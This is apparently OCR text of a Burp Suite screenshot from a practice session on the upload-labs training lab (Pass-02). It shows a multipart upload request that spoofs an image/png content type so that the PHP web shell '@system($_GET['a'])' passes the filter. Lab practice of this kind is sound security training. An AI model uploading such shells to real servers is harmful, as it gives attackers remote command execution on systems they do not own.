 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
设置
1 ×
发送 取消 < >
目标: http://192.168.233.169 HTTP/1
请求
美化 Raw Hex
\n
1 POST /upload-labs-master/upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 192.168.233.169
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.233.169
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUXSjUhMKq19QoTaJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUXSjUhMKq19QoTaJ
16 Content-Disposition: form-data; name="upload_file"; filename="zxcvbn.php"
17 Content-Type: image/png
18
19 <?php
20 @system($_GET['a']);
21 ?>
22 ------WebKitFormBoundaryUXSjUhMKq19QoTaJ
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundaryUXSjUhMKq19QoTaJ--
27
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Inspector
选择 23 (0x17)
选中文本
Content-Type: image/png
解码: 选择
取消 应用变更
Request attributes 2
Request query parameters 0
Request body parameters 2
Request co
请求头
响应头
wangxiaoer的屏幕共享
完成
5,060字节 | 14毫秒